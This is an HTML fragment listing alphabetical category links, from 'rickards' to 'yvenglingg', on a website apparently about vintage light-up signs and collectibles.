	<li class="cat-item cat-item-3885"><a href="https://vintagelightsignals.com/category/rickards/" >rickards</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://vintagelightsignals.com/category/rideem/" >ride&#039;em</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://vintagelightsignals.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://vintagelightsignals.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://vintagelightsignals.com/category/roadrvnnerr/" >roadrvnnerr</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://vintagelightsignals.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://vintagelightsignals.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://vintagelightsignals.com/category/roeser/" >roeser</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://vintagelightsignals.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://vintagelightsignals.com/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://vintagelightsignals.com/category/roofers/" >roofers</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://vintagelightsignals.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://vintagelightsignals.com/category/root/" >root</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://vintagelightsignals.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://vintagelightsignals.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://vintagelightsignals.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://vintagelightsignals.com/category/rugby/" >rugby</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://vintagelightsignals.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://vintagelightsignals.com/category/sacramento/" >sacramento</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://vintagelightsignals.com/category/sagittarius/" >sagittarius</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://vintagelightsignals.com/category/sailboat/" >sailboat</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://vintagelightsignals.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://vintagelightsignals.com/category/sales/" >sales</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://vintagelightsignals.com/category/saloon/" >saloon</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://vintagelightsignals.com/category/sanfranicisco/" >sanfranicisco</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://vintagelightsignals.com/category/sansui/" >sansui</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://vintagelightsignals.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://vintagelightsignals.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://vintagelightsignals.com/category/sauce/" >sauce</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://vintagelightsignals.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://vintagelightsignals.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://vintagelightsignals.com/category/say-it-in/" >say-it-in</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://vintagelightsignals.com/category/scalpers/" >scalpers</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://vintagelightsignals.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://vintagelightsignals.com/category/scarlett/" >scarlett</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://vintagelightsignals.com/category/scat/" >scat</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://vintagelightsignals.com/category/schlictz/" >schlictz</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://vintagelightsignals.com/category/schlitz/" >schlitz</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://vintagelightsignals.com/category/scissor/" >scissor</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://vintagelightsignals.com/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://vintagelightsignals.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://vintagelightsignals.com/category/scraping/" >scraping</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://vintagelightsignals.com/category/seagrams/" >seagrams</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://vintagelightsignals.com/category/sealy/" >sealy</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://vintagelightsignals.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://vintagelightsignals.com/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://vintagelightsignals.com/category/sege/" >sege</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://vintagelightsignals.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://vintagelightsignals.com/category/seltzerr/" >seltzerr</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://vintagelightsignals.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://vintagelightsignals.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://vintagelightsignals.com/category/sezane/" >sezane</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://vintagelightsignals.com/category/shakespeare/" >shakespeare</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://vintagelightsignals.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://vintagelightsignals.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://vintagelightsignals.com/category/sheesh/" >sheesh</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://vintagelightsignals.com/category/shelby/" >shelby</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://vintagelightsignals.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://vintagelightsignals.com/category/shiner/" >shiner</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://vintagelightsignals.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://vintagelightsignals.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://vintagelightsignals.com/category/shxt/" >shxt</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://vintagelightsignals.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://vintagelightsignals.com/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://vintagelightsignals.com/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://vintagelightsignals.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://vintagelightsignals.com/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://vintagelightsignals.com/category/sinclair/" >sinclair</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://vintagelightsignals.com/category/skeletor/" >skeletor</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://vintagelightsignals.com/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://vintagelightsignals.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://vintagelightsignals.com/category/skyline/" >skyline</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://vintagelightsignals.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://vintagelightsignals.com/category/sliver/" >sliver</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://vintagelightsignals.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://vintagelightsignals.com/category/smith-o/" >smith-o</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://vintagelightsignals.com/category/smith-o-lene/" >smith-o-lene</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://vintagelightsignals.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://vintagelightsignals.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://vintagelightsignals.com/category/sneakers/" >sneakers</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://vintagelightsignals.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://vintagelightsignals.com/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://vintagelightsignals.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://vintagelightsignals.com/category/soldering/" >soldering</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://vintagelightsignals.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://vintagelightsignals.com/category/somewhere/" >somewhere</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://vintagelightsignals.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://vintagelightsignals.com/category/southwestern/" >southwestern</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://vintagelightsignals.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://vintagelightsignals.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://vintagelightsignals.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://vintagelightsignals.com/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://vintagelightsignals.com/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://vintagelightsignals.com/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://vintagelightsignals.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://vintagelightsignals.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://vintagelightsignals.com/category/spotting/" >spotting</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://vintagelightsignals.com/category/spuds/" >spuds</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://vintagelightsignals.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://vintagelightsignals.com/category/srinakarin/" >srinakarin</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://vintagelightsignals.com/category/stag/" >stag</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://vintagelightsignals.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://vintagelightsignals.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://vintagelightsignals.com/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://vintagelightsignals.com/category/starlite/" >starlite</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://vintagelightsignals.com/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://vintagelightsignals.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://vintagelightsignals.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://vintagelightsignals.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://vintagelightsignals.com/category/steep/" >steep</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://vintagelightsignals.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://vintagelightsignals.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://vintagelightsignals.com/category/stevens/" >stevens</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://vintagelightsignals.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://vintagelightsignals.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://vintagelightsignals.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://vintagelightsignals.com/category/stormville/" >stormville</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://vintagelightsignals.com/category/stripe/" >stripe</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://vintagelightsignals.com/category/strohs/" >strohs</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://vintagelightsignals.com/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://vintagelightsignals.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://vintagelightsignals.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://vintagelightsignals.com/category/stvdebaker/" >stvdebaker</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://vintagelightsignals.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://vintagelightsignals.com/category/sublimating/" >sublimating</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://vintagelightsignals.com/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://vintagelightsignals.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://vintagelightsignals.com/category/sunoco/" >sunoco</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://vintagelightsignals.com/category/sunshine/" >sunshine</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://vintagelightsignals.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://vintagelightsignals.com/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://vintagelightsignals.com/category/superstars/" >superstars</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://vintagelightsignals.com/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://vintagelightsignals.com/category/supporter/" >supporter</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://vintagelightsignals.com/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://vintagelightsignals.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://vintagelightsignals.com/category/svper/" >svper</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://vintagelightsignals.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://vintagelightsignals.com/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://vintagelightsignals.com/category/sycamores/" >sycamores</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://vintagelightsignals.com/category/tacker/" >tacker</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://vintagelightsignals.com/category/tackers/" >tackers</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://vintagelightsignals.com/category/tacos/" >tacos</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://vintagelightsignals.com/category/tailored/" >tailored</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://vintagelightsignals.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://vintagelightsignals.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://vintagelightsignals.com/category/takoyaki/" >takoyaki</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://vintagelightsignals.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://vintagelightsignals.com/category/tama/" >tama</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://vintagelightsignals.com/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://vintagelightsignals.com/category/tanjiro/" >tanjiro</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://vintagelightsignals.com/category/tattoo/" >tattoo</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://vintagelightsignals.com/category/tattoos/" >tattoos</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://vintagelightsignals.com/category/tears/" >tears</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://vintagelightsignals.com/category/tecate/" >tecate</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://vintagelightsignals.com/category/techno/" >techno</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://vintagelightsignals.com/category/telephone/" >telephone</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://vintagelightsignals.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://vintagelightsignals.com/category/tequilla/" >tequilla</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://vintagelightsignals.com/category/terminator/" >terminator</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://vintagelightsignals.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://vintagelightsignals.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://vintagelightsignals.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://vintagelightsignals.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://vintagelightsignals.com/category/theater/" >theater</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://vintagelightsignals.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://vintagelightsignals.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://vintagelightsignals.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://vintagelightsignals.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://vintagelightsignals.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://vintagelightsignals.com/category/thrifty/" >thrifty</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://vintagelightsignals.com/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://vintagelightsignals.com/category/thunderstorms/" >thunderstorms</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://vintagelightsignals.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://vintagelightsignals.com/category/tigers/" >tigers</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://vintagelightsignals.com/category/tiktok/" >tiktok</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://vintagelightsignals.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://vintagelightsignals.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://vintagelightsignals.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://vintagelightsignals.com/category/tn052/" >tn052</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://vintagelightsignals.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://vintagelightsignals.com/category/together/" >together</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://vintagelightsignals.com/category/toilettes/" >toilettes</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://vintagelightsignals.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://vintagelightsignals.com/category/tomorrowland/" >tomorrowland</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://vintagelightsignals.com/category/tonight/" >tonight</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://vintagelightsignals.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://vintagelightsignals.com/category/toucan/" >toucan</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://vintagelightsignals.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://vintagelightsignals.com/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://vintagelightsignals.com/category/traffic/" >traffic</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://vintagelightsignals.com/category/transco/" >transco</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://vintagelightsignals.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://vintagelightsignals.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://vintagelightsignals.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://vintagelightsignals.com/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://vintagelightsignals.com/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://vintagelightsignals.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://vintagelightsignals.com/category/trust/" >trust</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://vintagelightsignals.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://vintagelightsignals.com/category/tsingtao/" >tsingtao</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://vintagelightsignals.com/category/tucson/" >tucson</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://vintagelightsignals.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://vintagelightsignals.com/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://vintagelightsignals.com/category/ucla/" >ucla</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://vintagelightsignals.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://vintagelightsignals.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://vintagelightsignals.com/category/unexplained/" >unexplained</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://vintagelightsignals.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://vintagelightsignals.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://vintagelightsignals.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://vintagelightsignals.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://vintagelightsignals.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://vintagelightsignals.com/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://vintagelightsignals.com/category/valvoline/" >valvoline</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://vintagelightsignals.com/category/vancouver/" >vancouver</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://vintagelightsignals.com/category/vans/" >vans</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://vintagelightsignals.com/category/vape/" >vape</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://vintagelightsignals.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://vintagelightsignals.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://vintagelightsignals.com/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://vintagelightsignals.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://vintagelightsignals.com/category/victorias/" >victoria&#039;s</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://vintagelightsignals.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://vintagelightsignals.com/category/vienna/" >vienna</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://vintagelightsignals.com/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://vintagelightsignals.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://vintagelightsignals.com/category/vintage77/" >vintage&#039;77</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://vintagelightsignals.com/category/vintage1985/" >vintage1985</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://vintagelightsignals.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://vintagelightsignals.com/category/virgo/" >virgo</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://vintagelightsignals.com/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://vintagelightsignals.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://vintagelightsignals.com/category/vive/" >vive</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://vintagelightsignals.com/category/vlog1/" >vlog1</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://vintagelightsignals.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://vintagelightsignals.com/category/voodoo/" >voodoo</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://vintagelightsignals.com/category/vtg97/" >vtg&#039;97</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://vintagelightsignals.com/category/wagon/" >wagon</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://vintagelightsignals.com/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://vintagelightsignals.com/category/walther/" >walther</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://vintagelightsignals.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://vintagelightsignals.com/category/warsaw/" >warsaw</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://vintagelightsignals.com/category/warsteiner/" >warsteiner</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://vintagelightsignals.com/category/washers/" >washers</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://vintagelightsignals.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://vintagelightsignals.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://vintagelightsignals.com/category/wavey/" >wavey</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://vintagelightsignals.com/category/wearing/" >wearing</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://vintagelightsignals.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://vintagelightsignals.com/category/weiser/" >weiser</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://vintagelightsignals.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://vintagelightsignals.com/category/wendys/" >wendy&#039;s</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://vintagelightsignals.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://vintagelightsignals.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://vintagelightsignals.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://vintagelightsignals.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://vintagelightsignals.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://vintagelightsignals.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://vintagelightsignals.com/category/wi-fi/" >wi-fi</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://vintagelightsignals.com/category/wila/" >wila</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://vintagelightsignals.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://vintagelightsignals.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://vintagelightsignals.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://vintagelightsignals.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://vintagelightsignals.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://vintagelightsignals.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://vintagelightsignals.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://vintagelightsignals.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://vintagelightsignals.com/category/woke/" >woke</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://vintagelightsignals.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://vintagelightsignals.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://vintagelightsignals.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://vintagelightsignals.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://vintagelightsignals.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://vintagelightsignals.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://vintagelightsignals.com/category/xbox/" >xbox</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://vintagelightsignals.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://vintagelightsignals.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://vintagelightsignals.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://vintagelightsignals.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://vintagelightsignals.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://vintagelightsignals.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://vintagelightsignals.com/category/yuengling/" >yuengling</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://vintagelightsignals.com/category/yvengling/" >yvengling</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://vintagelightsignals.com/category/yvenglingg/" >yvenglingg</a>
</li>
